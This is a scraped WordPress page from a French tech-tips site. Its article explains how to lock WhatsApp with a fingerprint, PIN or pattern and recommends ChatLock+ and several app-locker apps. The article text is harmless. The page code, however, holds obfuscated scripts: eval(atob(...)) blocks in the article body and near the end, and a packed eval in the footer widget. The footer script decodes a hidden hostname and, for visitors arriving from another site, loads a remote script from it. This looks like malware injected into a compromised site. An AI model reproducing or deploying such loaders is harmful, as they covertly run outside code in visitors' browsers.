		<div class="post-thumbnail"><img width="840" height="560" src="https://zizasoft.com/wp-content/uploads/2022/04/bloquar-whatsapp-logo_3326.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://zizasoft.com/wp-content/uploads/2022/04/bloquar-whatsapp-logo_3326.jpg 840w, https://zizasoft.com/wp-content/uploads/2022/04/bloquar-whatsapp-logo_3326-300x200.jpg 300w, https://zizasoft.com/wp-content/uploads/2022/04/bloquar-whatsapp-logo_3326-768x512.jpg 768w, https://zizasoft.com/wp-content/uploads/2022/04/bloquar-whatsapp-logo_3326-400x267.jpg 400w" sizes="(max-width: 840px) 100vw, 840px" /></div>

		
		
	

	
	
	

	

	

				
		
	<div class="the-content">
	
	<p>WhatsApp, aujourd'hui, se positionne dans l'une des premières places et des applications préférées lorsqu'il s'agit de partager tout type d'informations personnelles, car en raison de son <strong>haut niveau de sécurité</strong> et de cryptage de bout en bout, il est défini comme l'un des les plateformes les plus fiables et privées de tout le marché.</p>
<p>Malgré cela, la curiosité de vouloir augmenter votre niveau de cybersécurité dans tous les aspects possibles se posera sûrement, et vos réseaux sociaux <strong>ne peuvent pas faire exception</strong> .</p>
<p>Pour cette raison, il est important que vous connaissiez chacun des moyens par lesquels vous pouvez savoir si votre WhatsApp fait l'objet d'une intervention depuis un autre téléphone portable ou l'empêcher, et c'est pourquoi, aujourd'hui, je vais vous expliquer certains avantages de <strong>la protection votre WhatsApp</strong> avec un motif ou un mot de passe.</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<div id="container-5988e17117cd863d73eef3d52814e698"></div>
<script async="async" data-cfasync="false">
eval(atob("[base64]"));
</script></div>

<div class="post-index"><span>Index</span><ol id="index-table"></ol></div><h2>Quels sont les avantages de protéger mon WhatsApp ?</h2>
<p>Prévenir les attaques contre le cryptage des données dans l'un de nos réseaux sociaux est extrêmement important, car avoir un faible niveau de cybersécurité signifierait que toute personne ayant seulement quelques connaissances en informatique ou vos anciens mots de passe <strong>pourrait </strong>&nbsp;<strong>accéder à votre téléphone</strong> et avec lui à votre WhatsApp sans que vous vous en rendiez compte. .</p>
<p><img decoding="async" loading="lazy" class="aligncenter" src="https://zizasoft.com/wp-content/uploads/2022/04/bloqueo-apps-privadas_3326.jpg" alt='restriction des applications mobiles' width="800" height="800"></p>
<p>L'un des plus grands avantages d'augmenter le niveau de sécurité sur votre mobile, en plus de ceux déjà mentionnés, serait que vous pourriez interagir en toute confiance et stocker des informations dans une conversation avec vous-même pour stocker des images, des documents et <strong>des données importantes</strong> sans avoir l'incertitude de si quelqu'un pouvait les voir.</p>
<h2>Comment puis-je mettre un mot de passe ou un modèle sur mon WhatsApp ?</h2>
<p>Si votre téléphone est équipé d'un capteur d' <strong>empreintes digitales,</strong> sachez que la version la plus récente de WhatsApp a la possibilité de se verrouiller avec une empreinte digitale à la fois pour des discussions spécifiques et pour l'ensemble de l'application.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zizasoft.com/whatsapp/comment-changer-la-photo-de-profil-dun-contact-whatsapp-sur-android-et-iphone/" target="_blank" rel="dofollow" class="uca6f9a435ee4f0a860ec2f1edb11757e"><!-- INLINE RELATED POSTS 1/2 //--><style> .uca6f9a435ee4f0a860ec2f1edb11757e , .uca6f9a435ee4f0a860ec2f1edb11757e .postImageUrl , .uca6f9a435ee4f0a860ec2f1edb11757e .centered-text-area { min-height: 80px; position: relative; } .uca6f9a435ee4f0a860ec2f1edb11757e , .uca6f9a435ee4f0a860ec2f1edb11757e:hover , .uca6f9a435ee4f0a860ec2f1edb11757e:visited , .uca6f9a435ee4f0a860ec2f1edb11757e:active { border:0!important; } .uca6f9a435ee4f0a860ec2f1edb11757e .clearfix:after { content: ""; display: table; clear: both; } .uca6f9a435ee4f0a860ec2f1edb11757e { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 0.7; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #2980B9; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .uca6f9a435ee4f0a860ec2f1edb11757e:active , .uca6f9a435ee4f0a860ec2f1edb11757e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #3498DB; } .uca6f9a435ee4f0a860ec2f1edb11757e .centered-text-area { width: 100%; position: relative; } .uca6f9a435ee4f0a860ec2f1edb11757e .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .uca6f9a435ee4f0a860ec2f1edb11757e .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .uca6f9a435ee4f0a860ec2f1edb11757e .ctaButton { background-color: #3498DB!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://zizasoft.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .uca6f9a435ee4f0a860ec2f1edb11757e:hover .ctaButton { background-color: #2980B9!important; } .uca6f9a435ee4f0a860ec2f1edb11757e .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .uca6f9a435ee4f0a860ec2f1edb11757e .uca6f9a435ee4f0a860ec2f1edb11757e-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .uca6f9a435ee4f0a860ec2f1edb11757e:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="uca6f9a435ee4f0a860ec2f1edb11757e-content"><span class="ctaText"></span>&nbsp; <span class="postTitle">Comment changer la photo de profil d'un contact WhatsApp sur Android et iPhone</span></div></div></div><div class="ctaButton"></div></a></div><p>Mais si votre téléphone portable ne dispose pas de cette fonction, ne vous inquiétez pas, il existe aujourd'hui de nombreuses applications et lanceurs qui vous permettent de le faire efficacement.</p>
<p>C'est pourquoi aujourd'hui, nous vous apportons une liste des plus fiables selon les utilisateurs, afin que vous puissiez les installer et <strong>augmenter la sécurité</strong> de votre téléphone portable.</p>
<h3><strong>ChatLock+</strong></h3>
<p>Cette application a été classée comme la meilleure option pour bloquer les réseaux de messagerie sociale, car elle vous permettra non seulement de bloquer WhatsApp, mais elle vous permettra également de <strong>gérer l'accès</strong> à des réseaux tels que Gmail, Hangouts, Facebook, Messenger et Telegram</p>
<p>Il s'agit d'une application <strong>entièrement gratuite</strong> et avec des versions disponibles pour les appareils Android et Apple. Son utilisation est vraiment simple et l'installation se fait pratiquement toute seule, puisque vous n'avez qu'à faire ce qui suit :</p>
<ol>
<li>Rendez-vous sur votre app store habituel.</li>
<li>Dans la barre de navigation, saisissez le mot <strong>"ChatLock+"</strong></li>
<li>Entrez la première option</li>
<li>Cliquez sur le bouton « <strong>Installer ».</strong></li>
<li>Appuyez ensuite sur l'option " <strong>Ouvrir</strong> " .</li>
<li>Suivez chacune des étapes que l'application vous indique pour exécuter l'application.</li>
<li>Et ensuite, continuez à sélectionner les applications auxquelles vous souhaitez avoir un accès restreint.</li>
<li>Indiquez ce que vous voulez que <strong>votre code PIN soit</strong> (nous vous recommandons que ce soit une information que vous n'oubliez pas ou que vous puissiez noter quelque part, sans que personne d'autre ne sache de quoi il s'agit et ainsi éviter toutes sortes de blocages et d'empêchements involontaires lors de l'utilisation de votre téléphone portable).</li>
<li>Confirmez votre sélection.</li>
<li>Dans certains appareils, il est demandé de redémarrer l'ordinateur, mais sinon, vous n'aurez qu'à verrouiller comme vous le faites normalement et c'est tout, vous pouvez déjà avoir un <strong>"Double verrouillage"</strong> pour ces applications très personnelles.</li>
</ol>
<p><img decoding="async" loading="lazy" class="aligncenter" src="https://zizasoft.com/wp-content/uploads/2022/04/chatlock-movil-uso_3326.jpg" alt='chatlock verrouiller whatsapp' width="800" height="420"></p>
<p>Bien que ChatLock+ soit celui que nous recommandons le plus, voici quelques applications alternatives qui ont également été notées " <strong>Très bien</strong> " dans les magasins les plus commerciaux tels que AppStore et PlayStore.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zizasoft.com/whatsapp/comment-placer-lemoji-citrouille-sous-forme-dicone-dans-whatsapp-depuis-votre-ios-ou-android/" target="_blank" rel="dofollow" class="uc0ed65ddb913f008a3018f07981ab8a8"><!-- INLINE RELATED POSTS 2/2 //--><style> .uc0ed65ddb913f008a3018f07981ab8a8 , .uc0ed65ddb913f008a3018f07981ab8a8 .postImageUrl , .uc0ed65ddb913f008a3018f07981ab8a8 .centered-text-area { min-height: 80px; position: relative; } .uc0ed65ddb913f008a3018f07981ab8a8 , .uc0ed65ddb913f008a3018f07981ab8a8:hover , .uc0ed65ddb913f008a3018f07981ab8a8:visited , .uc0ed65ddb913f008a3018f07981ab8a8:active { border:0!important; } .uc0ed65ddb913f008a3018f07981ab8a8 .clearfix:after { content: ""; display: table; clear: both; } .uc0ed65ddb913f008a3018f07981ab8a8 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 0.7; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #2980B9; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .uc0ed65ddb913f008a3018f07981ab8a8:active , .uc0ed65ddb913f008a3018f07981ab8a8:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #3498DB; } .uc0ed65ddb913f008a3018f07981ab8a8 .centered-text-area { width: 100%; position: relative; } .uc0ed65ddb913f008a3018f07981ab8a8 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .uc0ed65ddb913f008a3018f07981ab8a8 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .uc0ed65ddb913f008a3018f07981ab8a8 .ctaButton { background-color: #3498DB!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://zizasoft.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .uc0ed65ddb913f008a3018f07981ab8a8:hover .ctaButton { background-color: #2980B9!important; } .uc0ed65ddb913f008a3018f07981ab8a8 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .uc0ed65ddb913f008a3018f07981ab8a8 .uc0ed65ddb913f008a3018f07981ab8a8-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .uc0ed65ddb913f008a3018f07981ab8a8:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="uc0ed65ddb913f008a3018f07981ab8a8-content"><span class="ctaText"></span>&nbsp; <span class="postTitle">Comment placer l'emoji citrouille sous forme d'icône dans WhatsApp - Depuis votre iOS ou Android</span></div></div></div><div class="ctaButton"></div></a></div><p>Avec eux, de la même manière que dans le précédent, vous êtes autorisé à restreindre l'accès à diverses applications que vous avez déjà installées sur votre téléphone portable et vous souhaitez les renforcer au niveau de la sécurité avec un mot de <strong>passe, un motif ou un code PIN.</strong></p>
<ul>
<li>UltraAppLock.</li>
<li>AppLockPro.</li>
<li>AppLock Aurore.</li>
<li>Bloc d'application.</li>
</ul>
<p>Il suffit d'entrer quelques données, de les rechercher dans votre magasin d'applications, d'attendre qu'elles soient téléchargées, de les ouvrir, de sélectionner les applications que nous allons bloquer et c'est tout.</p>
<!-- CONTENT END 2 -->
				
	
	</div>

	
<div class="social-buttons flexbox">
		
		
	<a href="https://www.facebook.com/sharer/sharer.php?u=https://zizasoft.com/whatsapp/comment-mettre-un-motif-ou-un-mot-de-passe-sur-whatsapp-pour-proteger-et-bloquer-mes-chats/" class="asap-icon-single icon-facebook" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3" /></svg></a>
	
		
			
	
		
	<a href="https://twitter.com/intent/tweet?text=Comment mettre un motif ou un mot de passe sur WhatsApp pour protéger et bloquer mes chats&url=https://zizasoft.com/whatsapp/comment-mettre-un-motif-ou-un-mot-de-passe-sur-whatsapp-pour-proteger-et-bloquer-mes-chats/" class="asap-icon-single icon-twitter" target="_blank" rel="nofollow noopener" viewBox="0 0 24 24"><svg xmlns="http://www.w3.org/2000/svg"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M22 4.01c-1 .49 -1.98 .689 -3 .99c-1.121 -1.265 -2.783 -1.335 -4.38 -.737s-2.643 2.06 -2.62 3.737v1c-3.245 .083 -6.135 -1.395 -8 -4c0 0 -4.182 7.433 4 11c-1.872 1.247 -3.739 2.088 -6 2c3.308 1.803 6.913 2.423 10.034 1.517c3.58 -1.04 6.522 -3.723 7.651 -7.742a13.84 13.84 0 0 0 .497 -3.753c-.002 -.249 1.51 -2.772 1.818 -4.013z" /></svg></a>
	
		
	
		
	
		
	<a href="https://wa.me/?text=Comment mettre un motif ou un mot de passe sur WhatsApp pour protéger et bloquer mes chats%20-%20https://zizasoft.com/whatsapp/comment-mettre-un-motif-ou-un-mot-de-passe-sur-whatsapp-pour-proteger-et-bloquer-mes-chats/" class="asap-icon-single icon-whatsapp" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9" /> <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1" /></svg></a>	
	
		
			
			
		
	<a href="https://t.me/share/url?url=https://zizasoft.com/whatsapp/comment-mettre-un-motif-ou-un-mot-de-passe-sur-whatsapp-pour-proteger-et-bloquer-mes-chats/&text=Comment mettre un motif ou un mot de passe sur WhatsApp pour protéger et bloquer mes chats" class="asap-icon-single icon-telegram" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M15 10l-4 4l6 6l4 -16l-18 7l4 2l2 6l3 -4" /></svg></a>	

		
	
		
	<a href="/cdn-cgi/l/email-protection#[base64]" class="asap-icon-single icon-email" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><rect x="3" y="5" width="18" height="14" rx="2" /><polyline points="3 7 12 13 21 7" /></svg></a>	
		
	
</div>
	
	<div class="comment-respond others-items"><p>Cela peut t´intéresser...</p></div>

	
		
	<div class="related-posts">
	
	
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/whatsapp/comment-savoir-qui-a-vu-mes-statuts-whatsapp-en-mode-cache/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2022/04/saber-quien-mira-estados-whatsapp-modo-oculto-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment savoir qui a vu mes statuts WhatsApp en mode caché</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/whatsapp/comment-voir-les-nouveaux-statuts-de-mes-contacts-whatsapp/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2022/04/manejar-app-whatsapp-tactil-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment voir les nouveaux statuts de mes contacts WhatsApp ?</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/whatsapp/comment-desactiver-les-statuts-whatsapp-dun-contact/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2022/04/hombre-usando-whatsapp-verde-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment désactiver les statuts WhatsApp d'un contact</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/whatsapp/comment-envoyer-des-images-sur-whatsapp-sans-perdre-la-qualite/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/02/comment-envoyer-des-images-sur-whatsapp-sans-perdre-la-qualite-1-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment envoyer des images sur WhatsApp sans perdre la qualité</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/whatsapp/comment-creer-un-lien-direct-vers-votre-numero-whatsapp/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/02/comment-creer-un-lien-direct-vers-votre-numero-whatsapp-1-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment créer un lien direct vers votre numéro WhatsApp</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/whatsapp/comment-activer-whatsapp-sans-utiliser-le-code-de-verification/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2022/04/movil-whatsapp_6419-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment activer WhatsApp sans utiliser le code de vérification</p>				
	</a>
	
</article>	
		
	</div>


<div id="comentarios" class="area-comentarios">
	
	
		<div id="respond" class="comment-respond">
		<p>Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/whatsapp/comment-mettre-un-motif-ou-un-mot-de-passe-sur-whatsapp-pour-proteger-et-bloquer-mes-chats/#respond" style="display:none;">Annuler la réponse</a></small></p><form action="https://zizasoft.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><input placeholder="Nom *" id="author" name="author" type="text" value="" size="30" required  />
<div class="fields-wrap"><input placeholder="E-mail *" id="email" name="email" type="text" value="" size="30" required  />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<textarea placeholder="Commentaire" id="comment" name="comment" cols="45" rows="5" required></textarea><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='1757' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>			
	</article>
	
		
		
</main>

 

	
	
			
	<div class="footer-breadcrumb">
				
		<div class="breadcrumb-trail breadcrumbs"><ul class="breadcrumb"><li ><a href="https://zizasoft.com/" rel="home" itemprop="item"><span itemprop="name">Zizasoft</span></a></li><li ><a href="https://zizasoft.com/whatsapp/" itemprop="item"><span itemprop="name">WhatsApp</span></a></li><li ><span itemprop="name">Comment mettre un motif ou un mot de passe sur WhatsApp pour protéger et bloquer mes chats</span></li></ul></div>			
	</div>
		
	
			
		<span class="go-top"><span>Go up</span><i class="arrow arrow-up"></i></span>
		
	
	
	
	
	<footer>
	
		<div class="content-footer">

			<div class="widget-content-footer">
				
				
				<div class="logo-footer"><a href="https://zizasoft.com/" class="custom-logo-link" rel="home"><img width="262" height="50" src="https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png" class="custom-logo" alt="Zizasoft" decoding="async" /></a></div>

				
								
					<div class="widget-area"><p class="widget-title">Catégories</p>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://zizasoft.com/android/">Android</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://zizasoft.com/conseils/">Conseils</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://zizasoft.com/ios/">iOS</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://zizasoft.com/linux/">Linux</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://zizasoft.com/mac/">Mac</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://zizasoft.com/reseaux-sociaux/">Réseaux Sociaux</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://zizasoft.com/whatsapp/">WhatsApp</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://zizasoft.com/windows/">Windows</a>
</li>
			</ul>

			</div><div class="widget-area"><p class="widget-title">Pages</p>
			<ul>
				<li class="page_item page-item-179"><a href="https://zizasoft.com/avis-juridique/">Avis juridique</a></li>
<li class="page_item page-item-181"><a href="https://zizasoft.com/contact/">Contact</a></li>
<li class="page_item page-item-184"><a href="https://zizasoft.com/politique-de-confidentialite-et-de-cookies/">Politique de confidentialité et de cookies</a></li>
			</ul>

			</div>				
								
								
					<div class="widget_text widget-area"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))
</script></div></div>				
								
								
				
			</div>
			
		</div>

	</footer>

	
	
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/AsapTheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://zizasoft.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://zizasoft.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zizasoft.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://zizasoft.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/zizasoft.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://zizasoft.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zizasoft.com/wp-content/themes/AsapTheme/assets/js/asap.min.js?ver=01040122" id="load_asap_scripts-js"></script>
<script type="text/javascript">
eval(atob("[base64]"));
</script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fbe89f42fc7b40478fa9f30c677e598b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>	
	<script type="text/javascript" id="auto-index" async defer>

function indexContent(e){var t=document.querySelector(e);table=document.getElementById("index-table");const n=e=>e.normalize("NFD").replace(/[\u0300-\u036f]/g,"");for(var a=Array.from(t.querySelectorAll("h2,h3")),r=0,o=a.length;r<o;r++){var l=a[r],d=n(d=(d=a[r].textContent).replace(/ /g,"_"));l.setAttribute("id",d);var c=document.createElement("LI");"H3"==a[r].nodeName&&c.setAttribute("class","classh3");var u=document.createElement("A"),i=document.createTextNode(l.textContent);u.appendChild(i),u.setAttribute("href","#"+d),c.appendChild(u),0<i.length&&table.appendChild(c)}}indexContent(".content-single");	
		
	</script>
	
	

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 15:10:43 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Xs0soMYZWF0YKIOiuDRc_g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769415856324');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>